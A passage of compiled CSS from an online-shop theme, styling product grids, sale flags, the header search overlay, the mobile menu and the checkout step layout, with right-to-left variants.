      .rtl .product_list.list .thumbnail-container .product-price-and-shipping .aeuc_before_label, .rtl .product_list.list .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {
        text-align: right; }
  .product_list.list .thumbnail-container .product-description-short {
    display: inline-block; }
  .product_list.list .thumbnail-container .product-description p {
    display: block; }
  .product_list.list .thumbnail-container:hover {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none; }
@media (min-width: 992px) {
  .product_list.grid .ajax_block_product.first-in-line {
    clear: both; } }
@media (max-width: 991px) and (min-width: 576px) {
  .product_list.grid .ajax_block_product.first-item-of-tablet-line {
    clear: both; } }
@media (max-width: 575px) and (min-width: 480px) {
  .product_list.grid .ajax_block_product.first-item-of-mobile-line {
    clear: both; } }

/* Product Grid style */
.thumbnail-container {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  background: #FFFFFF;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  /** button cart **/
  /** qty_product **/
  /** END qty_product **/ }
  @media (max-width: 991px) {
    .thumbnail-container {
      margin-bottom: 20px; } }
  .thumbnail-container .product-image {
    position: relative;
    overflow: hidden; }
    @media (max-width: 767px) {
      .thumbnail-container .product-image img {
        width: 100%; } }
  .thumbnail-container .product-meta {
    padding-top: 15px;
    display: inline-block;
    width: 100%;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .thumbnail-container .product-title {
    text-transform: none;
    overflow: hidden;
    height: 22px;
    margin-bottom: 10px; }
    .thumbnail-container .product-title a {
      font-size: 14px;
      font-weight: 500;
      font-family: "Poppins", sans-serif;
      color: #000000;
      text-decoration: none; }
      .thumbnail-container .product-title a:hover {
        color: #67a840; }
  .thumbnail-container .product-price-and-shipping {
    margin-bottom: 5px; }
    .thumbnail-container .product-price-and-shipping .price {
      color: #666666;
      font-weight: 400;
      font-family: "Poppins", sans-serif;
      font-size: 14px; }
    .thumbnail-container .product-price-and-shipping .old_price {
      margin-top: 10px; }
    .thumbnail-container .product-price-and-shipping .regular-price {
      color: #999999;
      text-decoration: line-through;
      font-weight: 400;
      font-size: 14px; }
    @media (min-width: 992px) {
      .thumbnail-container .product-price-and-shipping .aeuc_before_label {
        display: block;
        margin-bottom: 3px;
        height: 18px;
        overflow: hidden; } }
    .thumbnail-container .product-price-and-shipping .discount-percentage {
      color: #f2434a;
      font-size: 13px;
      display: inline-block; }
      .thumbnail-container .product-price-and-shipping .discount-percentage:before {
        content: '(';
        display: inline-block; }
      .thumbnail-container .product-price-and-shipping .discount-percentage:after {
        content: ')';
        display: inline-block; }
    .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {
      margin-top: 5px;
      position: relative;
      display: block;
      font-weight: 400;
      color: #000000; }
      @media (min-width: 992px) {
        .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {
          height: 17px;
          overflow: hidden; } }
  .thumbnail-container .product-additional {
    position: absolute;
    top: 0;
    visibility: hidden;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out; }
  .thumbnail-container .comments_note {
    color: #acaaa6; }
  .thumbnail-container .variant-links {
    width: 100%;
    clear: both;
    padding-top: 5px;
    position: relative; }
    .thumbnail-container .variant-links .count {
      position: absolute;
      bottom: 10px; }
  .thumbnail-container .product-description-short {
    display: none;
    line-height: 24px;
    font-size: 16px;
    color: #000000; }
  .thumbnail-container .product-description p {
    display: none; }
  .thumbnail-container .functional-buttons {
    position: absolute;
    z-index: 100;
    text-align: center;
    width: 100%;
    left: 0;
    right: 0;
    bottom: 25px; }
    .thumbnail-container .functional-buttons > div {
      display: inline-block; }
      .thumbnail-container .functional-buttons > div .btn-product {
        background-color: #333;
        display: inline-block;
        overflow: initial;
        font-weight: normal;
        height: 48px;
        width: 48px;
        color: #FFFFFF;
        text-align: center;
        padding: 0;
        margin: 0 2px;
        border-radius: 50px;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
        .thumbnail-container .functional-buttons > div .btn-product:hover {
          background: #67a840;
          color: #FFFFFF; }
        .thumbnail-container .functional-buttons > div .btn-product i {
          margin: 0;
          font-size: 16px;
          line-height: 46px; }
        .thumbnail-container .functional-buttons > div .btn-product.disabled {
          background-color: #ccc; }
          .thumbnail-container .functional-buttons > div .btn-product.disabled:hover {
            background-color: #ccc;
            color: #FFFFFF; }
  .thumbnail-container .btn-product .cssload-speeding-wheel {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0; }
  .thumbnail-container .cart {
    display: inline-block; }
    .thumbnail-container .cart .btn-product {
      min-width: 93px;
      padding: 0;
      background: transparent;
      color: #67a840;
      text-align: left; }
      .rtl .thumbnail-container .cart .btn-product {
        text-align: right; }
      .thumbnail-container .cart .btn-product i {
        display: none; }
  .thumbnail-container .leo-bt-select-attr,
  .thumbnail-container .qty_product {
    font-size: 12px;
    border-radius: 0;
    height: 40px;
    padding: 0 20px;
    line-height: 40px;
    border: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
    text-transform: none;
    white-space: normal; }
    .thumbnail-container .leo-bt-select-attr:hover,
    .thumbnail-container .qty_product:hover {
      background: #ddd; }
  .thumbnail-container .leo-bt-select-attr:after {
    position: absolute;
    top: 18px;
    right: 10px; }
    .rtl .thumbnail-container .leo-bt-select-attr:after {
      left: 10px;
      right: auto; }
  .thumbnail-container .dropdown-menu {
    font-size: 12px;
    max-height: 70px;
    overflow: auto;
    text-align: left;
    top: inherit;
    bottom: 100%; }
    .rtl .thumbnail-container .dropdown-menu {
      text-align: right; }
    @media (min-width: 992px) {
      .thumbnail-container .dropdown-menu {
        min-width: 100%; } }
    .thumbnail-container .dropdown-menu .dropdown-item {
      display: block;
      padding: 7px 10px;
      white-space: normal; }
  .thumbnail-container .leo-bt-select-attr, .thumbnail-container .leo_cart_quantity {
    margin-bottom: 5px;
    text-align: left; }
    .rtl .thumbnail-container .leo-bt-select-attr, .rtl .thumbnail-container .leo_cart_quantity {
      text-align: right; }

.product_block.last_item .thumbnail-container .leo-more-info {
  right: auto;
  left: 0px; }
.product_block.last_item .thumbnail-container:hover .leo-more-info {
  right: auto;
  left: -90px; }

.product-flags {
  position: absolute;
  top: 10px;
  left: 10px;
  margin: 0; }
  .rtl .product-flags {
    right: 10px;
    left: auto; }
  .product-flags .product-flag {
    display: inline-block;
    padding: 3px 5px 3px;
    color: #99cd4e;
    border: 1px solid #99cd4e;
    background: transparent;
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    z-index: 2;
    border-radius: 0;
    font-family: "Poppins", sans-serif;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
    .product-flags .product-flag.online-only {
      color: #ff9a52;
      border-color: #ff9a52; }
    .product-flags .product-flag.on-sale {
      color: #f37600;
      border-color: #f37600; }
    .product-flags .product-flag.discount {
      color: #d9534f;
      border-color: #d9534f; }

/** profile-default-h3 **/
.profile-default-h3 .thumbnail-container {
  text-align: center; }
  .profile-default-h3 .thumbnail-container .cart {
    margin-top: 10px; }
    .profile-default-h3 .thumbnail-container .cart .btn-product {
      color: #000000;
      border: 1px solid #000000;
      padding: 8px 20px;
      min-width: 175px;
      text-align: center;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -ms-transform: translateY(0);
      -o-transform: translateY(0);
      transform: translateY(0); }
      .profile-default-h3 .thumbnail-container .cart .btn-product:hover {
        background: #67a840;
        color: #FFFFFF;
        border-color: #67a840; }
.profile-default-h3 .slick-list {
  margin: 0; }
.profile-default-h3 .slick-track {
  border-bottom: 1px solid #e5e5e5; }
  .profile-default-h3 .slick-track > .slick-slide {
    padding: 0; }
    .profile-default-h3 .slick-track > .slick-slide .slick-slide {
      padding: 15px;
      border-right: 1px solid #e5e5e5;
      border-top: 1px solid #e5e5e5; }
      .rtl .profile-default-h3 .slick-track > .slick-slide .slick-slide {
        border-left: 1px solid #e5e5e5;
        border-right: inherit; }

/*** profile-default-h7 ***/
.profile-default-h7 .thumbnail-container {
  /** button cart **/ }
  .profile-default-h7 .thumbnail-container > div .btn-product {
    height: 35px;
    width: 35px; }
    .profile-default-h7 .thumbnail-container > div .btn-product i {
      font-size: 14px;
      line-height: 35px; }
  .profile-default-h7 .thumbnail-container .cart .btn-product {
    min-width: auto;
    text-align: center !important;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }
    .profile-default-h7 .thumbnail-container .cart .btn-product i {
      display: block; }
    .profile-default-h7 .thumbnail-container .cart .btn-product .btn_title {
      display: none; }

/** featured-products **/
.featured-products {
  margin-top: 30px; }

/*** Responsive part ***/
@media (min-width: 992px) {
  .thumbnail-container {
    /** button cart **/ }
    .thumbnail-container .product-image .product-thumbnail img {
      -webkit-transition: transform 1s;
      -o-transition: transform 1s;
      transition: transform 1s;
      backface-visibility: hidden; }
    .thumbnail-container .product-image .product-thumbnail:before {
      content: "";
      background: rgba(255, 255, 255, 0.5);
      position: absolute;
      z-index: 9;
      width: 100%;
      height: 100%;
      top: 0;
      visibility: hidden;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transition: all 0.5s ease 0s;
      -o-transition: all 0.5s ease 0s;
      transition: all 0.5s ease 0s; }
    .thumbnail-container .functional-buttons > div {
      visibility: hidden;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transform: scale3d(0, 0, 0);
      -moz-transform: scale3d(0, 0, 0);
      -ms-transform: scale3d(0, 0, 0);
      -o-transform: scale3d(0, 0, 0);
      transform: scale3d(0, 0, 0);
      -webkit-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease; }
      .thumbnail-container .functional-buttons > div .btn-product {
        -webkit-transition: all 0.3s ease-out;
        -o-transition: all 0.3s ease-out;
        transition: all 0.3s ease-out; }
        .thumbnail-container .functional-buttons > div .btn-product:hover {
          -webkit-transform: translate(0px, -5px);
          -moz-transform: translate(0px, -5px);
          -ms-transform: translate(0px, -5px);
          -o-transform: translate(0px, -5px);
          transform: translate(0px, -5px); }
    .thumbnail-container .cart .btn-product {
      visibility: hidden;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transform: translateY(100px);
      -moz-transform: translateY(100px);
      -ms-transform: translateY(100px);
      -o-transform: translateY(100px);
      transform: translateY(100px);
      -webkit-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease; }
    .thumbnail-container:hover .product-image .product-thumbnail:before {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .thumbnail-container:hover .product-additional {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .thumbnail-container:hover .functional-buttons > div {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-transform: scale3d(1, 1, 1);
      -moz-transform: scale3d(1, 1, 1);
      -ms-transform: scale3d(1, 1, 1);
      -o-transform: scale3d(1, 1, 1);
      transform: scale3d(1, 1, 1); }
    .thumbnail-container:hover .cart .btn-product {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-transform: translate3d(0px, 0px, 0px);
      -moz-transform: translate3d(0px, 0px, 0px);
      -ms-transform: translate3d(0px, 0px, 0px);
      -o-transform: translate3d(0px, 0px, 0px);
      transform: translate3d(0px, 0px, 0px); }
    .thumbnail-container:hover .product-flags .product-flag {
      opacity: 0;
      filter: alpha(opacity=0); }

  /*** profile-default-h7 ***/
  #index .profile-default-h7 .thumbnail-container .product-meta {
    position: absolute;
    z-index: 9;
    bottom: -50px;
    padding: 15px 30px 30px;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    left: 0;
    text-align: left;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
    .rtl #index .profile-default-h7 .thumbnail-container .product-meta {
      right: 0;
      left: auto; }
    .rtl #index .profile-default-h7 .thumbnail-container .product-meta {
      text-align: right; }
  .profile-default-h7 .thumbnail-container .functional-buttons {
    bottom: inherit;
    left: inherit;
    top: 20px;
    width: auto;
    right: 25px; }
    .rtl .profile-default-h7 .thumbnail-container .functional-buttons {
      left: 25px;
      right: auto; }
    #index .profile-default-h7 .thumbnail-container .functional-buttons {
      top: 40px; }
    .profile-default-h7 .thumbnail-container .functional-buttons > div {
      display: block;
      margin-bottom: 7px; } }
    @media (min-width: 992px) and (min-width: 1200px) {
      .profile-default-h7 .thumbnail-container .functional-buttons > div .btn-product {
        height: 48px;
        width: 48px; }
        .profile-default-h7 .thumbnail-container .functional-buttons > div .btn-product i {
          font-size: 16px;
          line-height: 46px; } }
@media (min-width: 992px) {
  #index .profile-default-h7 .thumbnail-container:hover .product-meta {
    bottom: 0;
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100); } }
.dropdown {
  color: #acaaa6; }
  .dropdown:hover .expand-more {
    color: #3387f2; }
  .dropdown .expand-more {
    color: #414141;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .dropdown .active {
    max-height: 200px;
    overflow-y: hidden;
    visibility: visible; }
  .dropdown select {
    -moz-appearance: none;
    border: 0 none;
    outline: 0 none;
    color: #414141;
    background: white; }

.dropdown-item:focus, .dropdown-item:hover {
  background: none;
  text-decoration: none;
  color: #3387f2; }

.search-widget {
  float: right; }
  .rtl .search-widget {
    float: left; }
  .search-widget form {
    position: relative; }
    .search-widget form input[type=text] {
      border: 2px solid #333b48;
      padding: 12px 10px;
      max-width: 570px;
      width: 100%;
      background: white;
      color: #414141;
      font-weight: 300;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      -o-border-radius: 2px;
      border-radius: 2px; }
      .search-widget form input[type=text]:focus {
        outline: 3px #3387f2 solid;
        color: #414141;
        background: white; }
        .search-widget form input[type=text]:focus + button {
          background: #3387f2; }
      .search-widget form input[type=text]::-webkit-input-placeholder {
        color: rgba(65, 65, 65, 0.5);
        text-indent: 10px; }
      .search-widget form input[type=text]::-moz-placeholder {
        color: rgba(65, 65, 65, 0.5);
        text-indent: 10px; }
      .search-widget form input[type=text]:-moz-placeholder {
        color: rgba(65, 65, 65, 0.5);
        text-indent: 10px; }
      .search-widget form input[type=text]:-ms-input-placeholder {
        color: rgba(65, 65, 65, 0.5);
        text-indent: 10px; }
    .search-widget form button[type=submit] {
      position: absolute;
      background: #333b48;
      border: none;
      bottom: 3px;
      color: white;
      padding: 0px;
      font-size: 19px;
      width: 39px;
      height: 39px;
      right: 3px;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      -o-border-radius: 2px;
      border-radius: 2px; }
      .rtl .search-widget form button[type=submit] {
        left: 3px;
        right: auto; }
      .search-widget form button[type=submit]:hover {
        background: #3387f2; }

#checkout #search_widget {
  display: none;
  /* Not ideal solution by allows to reuse same hooks/templates */ }

#pagenotfound .page-content #search_widget {
  width: 100%; }

#header #search_widget {
  position: relative;
  padding: 38px 17px; }
  @media (max-width: 991px) {
    #header #search_widget {
      padding: 13px 17px; } }
  #header #search_widget:before {
    content: "";
    position: absolute;
    background: #b7b7b7;
    width: 1px;
    height: 16px;
    bottom: 50%;
    top: auto;
    right: 0;
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%); }
    .rtl #header #search_widget:before {
      left: 0;
      right: auto; }
  #header #search_widget .block-form {
    z-index: 9999;
    position: fixed;
    display: block;
    width: 100%;
    height: 210px;
    left: 0;
    top: -100%;
    bottom: 0px;
    background: #FFFFFF;
    text-align: center;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
    #header #search_widget .block-form.active {
      top: 0;
      opacity: 1;
      filter: alpha(opacity=100);
      visibility: visible; }
  #header #search_widget .search-caption {
    position: absolute;
    top: 60px;
    color: #999999;
    left: 20%; }
    .rtl #header #search_widget .search-caption {
      right: 20%;
      left: auto; }
    @media (max-width: 1024px) {
      #header #search_widget .search-caption {
        left: 5%; }
        .rtl #header #search_widget .search-caption {
          right: 5%;
          left: auto; } }
  #header #search_widget .form-search {
    width: 60%;
    margin: 0 auto;
    position: absolute;
    top: 60%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
    @media (max-width: 1024px) {
      #header #search_widget .form-search {
        width: 90%; } }
    #header #search_widget .form-search .search_query {
      max-width: 100%;
      height: 80px;
      font-size: 54px;
      font-weight: 500;
      border: none;
      background-color: transparent;
      color: #000000;
      padding: 0px 50px 0 0;
      border-radius: 0px;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      -o-box-shadow: none;
      -ms-box-shadow: none;
      box-shadow: none; }
      .rtl #header #search_widget .form-search .search_query {
        padding: 0px 0 0 50px; }
      #header #search_widget .form-search .search_query::-webkit-input-placeholder {
        color: #ababab; }
      #header #search_widget .form-search .search_query::-moz-placeholder {
        color: #ababab; }
      #header #search_widget .form-search .search_query:-moz-placeholder {
        color: #ababab; }
      #header #search_widget .form-search .search_query:-ms-input-placeholder {
        color: #ababab; }
      @media (max-width: 991px) {
        #header #search_widget .form-search .search_query {
          font-size: 30px; } }
      @media (max-width: 480px) {
        #header #search_widget .form-search .search_query {
          font-size: 18px; } }
      #header #search_widget .form-search .search_query:hover, #header #search_widget .form-search .search_query:active, #header #search_widget .form-search .search_query:focus {
        outline: 0; }
    #header #search_widget .form-search .search-button {
      background: none;
      border: none;
      top: 0px;
      position: absolute;
      color: #999999;
      cursor: pointer;
      outline: 0;
      width: 50px;
      height: 80px;
      right: 0; }
      .rtl #header #search_widget .form-search .search-button {
        left: 0;
        right: auto; }
      #header #search_widget .form-search .search-button i {
        font-size: 30px; }
        @media (max-width: 480px) {
          #header #search_widget .form-search .search-button i {
            font-size: 20px; } }
      #header #search_widget .form-search .search-button:hover {
        color: #67a840; }
  #header #search_widget.showsearch .form-search {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
#header #click_show_search {
  display: block;
  text-align: center; }
  #header #click_show_search i {
    font-size: 16px; }

#click_show_search {
  display: none;
  cursor: pointer; }

.close-overlay {
  z-index: 99999;
  position: relative;
  cursor: pointer;
  color: #000;
  display: inline-block;
  position: fixed;
  top: 40px;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  right: 20%; }
  .rtl .close-overlay {
    left: 20%;
    right: auto; }
  @media (max-width: 1024px) {
    .close-overlay {
      right: 5%; }
      .rtl .close-overlay {
        left: 5%;
        right: auto; } }
  .close-overlay i {
    font-size: 30px; }
  .close-overlay.active {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.over-layer {
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  width: 100%;
  height: 100%;
  position: fixed;
  top: -100%;
  left: 0;
  z-index: 9998; }
  .rtl .over-layer {
    right: 0;
    left: auto; }
  .over-layer:before {
    content: "";
    left: 0;
    top: 0;
    position: absolute;
    background: rgba(0, 0, 0, 0.6);
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    z-index: 9999; }
  .over-layer.active {
    top: 0; }

/*** Responsive part ***/
@media (max-width: 767px) {
  .header-top .search-widget form {
    margin: 0 auto; }
    .header-top .search-widget form input[type="text"] {
      min-width: inherit;
      background: white; } }
.top-menu[data-depth="1"] {
  margin: 10px; }
.top-menu a:not([data-depth="0"]) {
  display: block;
  padding: 10px;
  color: #acaaa6;
  font-weight: 400; }
.top-menu a.dropdown-submenu {
  color: #414141;
  text-transform: uppercase;
  font-weight: 600; }
.top-menu a[data-depth="0"] {
  font-weight: 600;
  padding: 3px 10px 6px; }
  #header .top-menu a[data-depth="0"]:hover {
    color: #3387f2;
    text-decoration: none; }
.top-menu a[data-depth="1"],
.top-menu a[data-depth="2"] {
  padding: 0 10px 10px 0; }
.top-menu .collapse {
  display: inherit; }
.top-menu .sub-menu {
  box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, 0.1);
  border: none;
  margin-left: 15px;
  width: calc(100% - 30px);
  min-width: calc(100% - 30px);
  z-index: 18;
  display: none; }
  .top-menu .sub-menu.collapse {
    display: none; }
  .top-menu .sub-menu ul[data-depth="1"] > li {
    float: left;
    margin: 0 20px; }
  .top-menu .sub-menu a:hover {
    color: #3387f2; }
.top-menu .popover {
  max-width: inherit; }

.popover.bs-tether-element-attached-top {
  margin-top: 0; }

#mobile_top_menu_wrapper {
  margin-top: 10px;
  padding-bottom: 10px;
  background: white; }
  #mobile_top_menu_wrapper #top-menu {
    margin-bottom: 10px; }
  #mobile_top_menu_wrapper .top-menu {
    color: #414141; }
    #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {
      display: none; }
    #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove {
      display: block; }
    #mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
      display: none; }
    #mobile_top_menu_wrapper .top-menu .navbar-toggler {
      display: inline-block;
      padding: 0; }
    #mobile_top_menu_wrapper .top-menu a[data-depth="0"] {
      padding: 10px;
      border-bottom: 1px solid #f6f6f6; }
    #mobile_top_menu_wrapper .top-menu .collapse {
      display: none; }
      #mobile_top_menu_wrapper .top-menu .collapse.in {
        display: block; }
    #mobile_top_menu_wrapper .top-menu .sub-menu {
      box-shadow: none;
      z-index: inherit;
      display: block;
      position: static;
      overflow: hidden;
      margin-left: 0;
      width: 100%;
      min-width: 100%;
      background: #f6f6f6; }
      #mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
        display: none; }
        #mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
          display: block; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"] > li {
        border-bottom: 1px solid #acaaa6; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
        margin: 0; }
        #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li {
          float: none;
          margin: 0; }
          #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {
            text-transform: none; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul {
        padding: 0; }
      #mobile_top_menu_wrapper .top-menu .sub-menu li > a {
        padding: 10px;
        border-bottom: 1px solid white;
        font-weight: bold; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
        padding-left: 20px; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {
        padding-left: 40px; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {
        padding-left: 60px; }
    #mobile_top_menu_wrapper .top-menu .popover {
      border-radius: 0; }
  #mobile_top_menu_wrapper .js-top-menu-bottom a {
    color: #acaaa6; }
  #mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
    padding: 10px; }
    #mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector {
      display: inline; }
  #mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
    padding: 10px; }
  #mobile_top_menu_wrapper .js-top-menu-bottom #contact-link {
    padding: 10px; }
  #mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
    padding: 0 10px; }
    #mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
      padding: 10px 0;
      display: block;
      width: 100%; }

body#checkout {
  color: #414141; }
  body#checkout [data-action="show-password"] {
    background: transparent;
    padding: 0;
    color: #000000; }
    body#checkout [data-action="show-password"]:hover {
      background: transparent; }
  body#checkout .lql-social-login {
    margin-top: 30px;
    padding: 20px 0 10px; }
  body#checkout #customer-form .input-group-btn, body#checkout #checkout-login-form .input-group-btn {
    position: absolute;
    z-index: 9;
    right: 37px; }
    .rtl body#checkout #customer-form .input-group-btn, .rtl body#checkout #checkout-login-form .input-group-btn {
      left: 37px;
      right: auto; }
    body#checkout #customer-form .input-group-btn [data-action="show-password"], body#checkout #checkout-login-form .input-group-btn [data-action="show-password"] {
      font-size: 0;
      width: 40px;
      height: 40px;
      text-align: center; }
      body#checkout #customer-form .input-group-btn [data-action="show-password"]:before, body#checkout #checkout-login-form .input-group-btn [data-action="show-password"]:before {
        content: "\f06e";
        font-family: "FontAwesome";
        font-size: 14px; }
  body#checkout .nav-inline .nav-item .nav-link {
    text-transform: uppercase; }
    body#checkout .nav-inline .nav-item .nav-link.active {
      color: #67a840;
      border-bottom: 1px solid; }
  body#checkout #header {
    border-bottom: 1px solid #e5e5e5; }
  body#checkout .check_box_address_step {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }
    body#checkout .check_box_address_step input {
      width: 25px; }
    body#checkout .check_box_address_step label {
      margin: 0 0 0 5px; }
      .rtl body#checkout .check_box_address_step label {
        margin: 0 5px 0 0; }
  body#checkout .form-group .custom-checkbox {
    display: table; }
    body#checkout .form-group .custom-checkbox span {
      width: 15px; }
    body#checkout .form-group .custom-checkbox label {
      display: table-cell;
      vertical-align: text-top;
      padding: 0 0 0 0; }
      .rtl body#checkout .form-group .custom-checkbox label {
        padding: 0 0 0 0; }
    body#checkout .form-group .custom-checkbox em {
      width: 500px;
      display: block;
      padding-left: 20px; }
      .rtl body#checkout .form-group .custom-checkbox em {
        padding-right: 20px;
        padding-left: inherit; }
      @media (max-width: 1199px) {
        body#checkout .form-group .custom-checkbox em {
          width: 300px; } }
      @media (max-width: 780px) {
        body#checkout .form-group .custom-checkbox em {
          width: 240px; } }
  body#checkout .form-group label {
    display: inline-block; }
  body#checkout .form-control {
    border: 1px solid #e5e5e5;
    background: #FFFFFF;
    border-radius: 0; }
  body#checkout .idxjslopd-check-newsletter a {
    color: #000000; }
  body#checkout section#content {
    margin-bottom: 25px; }
  body#checkout .container {
    min-height: 100%; }
  body#checkout #box-checkout-step {
    position: relative;
    padding-top: 49px; }
    @media (max-width: 1199px) {
      body#checkout #box-checkout-step {
        margin-bottom: 50px; } }
    @media (max-width: 991px) {
      body#checkout #box-checkout-step {
        padding-top: 66px; } }
    @media (max-width: 767px) {
      body#checkout #box-checkout-step {
        padding-top: 84px; } }
  body#checkout section.checkout-step .step-title {
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 0;
    position: absolute;
    top: 0;
    font-size: 10px;
    font-family: "Poppins", sans-serif;
    line-height: 30px;
    width: 25%;
    padding: 10px;
    color: #999;
    background: #f4f4f4;
    opacity: 1;
    letter-spacing: 0;
    overflow: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
    @media (max-width: 991px) {
      body#checkout section.checkout-step .step-title {
        text-align: center; }
        body#checkout section.checkout-step .step-title .title {
          display: block;
          line-height: 15px;
          margin-top: 5px; } }
    @media (max-width: 767px) {
      body#checkout section.checkout-step .step-title {
        min-height: 85px; } }
    @media (max-width: 480px) {
      body#checkout section.checkout-step .step-title {
        text-transform: none;
        padding: 10px 5px; } }
    body#checkout section.checkout-step .step-title .step-number {
      padding: 0;
      width: 28px;
      height: 28px;
      line-height: 28px;
      font-size: 14px;
      background: #ccc;
      color: #FFFFFF;
      text-align: center;
      margin-right: 10px;
      border-radius: 50%; }
      .rtl body#checkout section.checkout-step .step-title .step-number {
        margin-left: 10px;
        margin-right: inherit; }
      @media (max-width: 991px) {
        body#checkout section.checkout-step .step-title .step-number {
          display: block;
          margin: 0 auto; } }
  body#checkout section.checkout-step.js-current-step.-current {
    background-color: white;
    border: 1px solid #e5e5e5;
    padding: 35px; }
    @media (max-width: 767px) {
      body#checkout section.checkout-step.js-current-step.-current {
        padding: 30px 20px; } }
    body#checkout section.checkout-step.js-current-step.-current .step-title {
      background: #67a840;
      color: #FFFFFF;
      border-right: none; }
      .rtl body#checkout section.checkout-step.js-current-step.-current .step-title {
        border-left: none;
        border-right: inherit; }
      @media (min-width: 992px) {
        body#checkout section.checkout-step.js-current-step.-current .step-title:after {
          content: "";
          display: block;
          position: absolute;
          height: 55px;
          width: 55px;
          top: -2px;
          border-top: 19px solid #f4f4f4;
          border-right: 19px solid #f4f4f4;
          right: -15px;
          -webkit-transform: rotate(45deg);
          -moz-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
          -o-transform: rotate(45deg);
          transform: rotate(45deg); }
          .rtl body#checkout section.checkout-step.js-current-step.-current .step-title:after {
            border-left: 19px solid #f4f4f4;
            border-right: inherit; }
          .rtl body#checkout section.checkout-step.js-current-step.-current .step-title:after {
            left: -15px;
